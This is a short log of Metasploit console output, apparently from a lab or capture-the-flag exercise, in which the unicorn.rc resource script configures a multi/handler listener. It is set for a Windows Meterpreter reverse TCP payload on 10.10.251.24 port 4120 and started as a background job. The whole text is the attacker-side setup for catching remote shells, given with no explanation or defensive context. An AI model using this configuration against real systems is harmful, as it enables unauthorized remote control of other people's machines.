 [*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.251.24
LHOST => 10.10.251.24
resource (unicorn.rc)> set LPORT 4120
LPORT => 4120
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.251.24:4120
msf5 exploit(multi/handler) >